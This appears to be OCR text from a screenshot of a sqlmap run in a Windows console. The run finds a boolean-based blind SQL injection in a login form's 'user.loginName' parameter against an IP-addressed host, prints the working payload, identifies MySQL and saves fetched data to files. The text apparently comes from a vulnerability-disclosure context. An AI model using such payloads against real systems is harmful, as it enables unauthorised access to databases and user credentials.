 管理员: C:\Windows\system32\cmd.exe
[13:43:56] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[13:43:56] [WARNING] applying generic concatenation with double pipes ('||')
[13:44:52] [INFO] checking if the injection point on POST parameter 'user.loginN
ame' is a false positive
POST parameter 'user.loginName' is vulnerable. Do you want to keep testing the o
thers (if any)? [y/N]
sqlmap identified the following injection points with a total of 91 HTTP(s) requ
ests:
---
Place: POST
Parameter: user.loginName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user.loginName=admin' AND 6330=6330 AND 'QIky'='QIky&user.password=
123456
---
[13:45:09] [INFO] testing MySQL
[13:45:11] [INFO] confirming MySQL
[13:45:49] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:45:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:45:53] [INFO] fetched data logged to text files under 'E:\??\??+??\????\01-?
??\02-????\sqlmap-py\output\123.71.192.123'
[*] shutting down at 13:45:53
E:\学习\工具+软件\渗透测试\01-攻击类\02-注入工具\sqlmap-py>
www.wooyun.org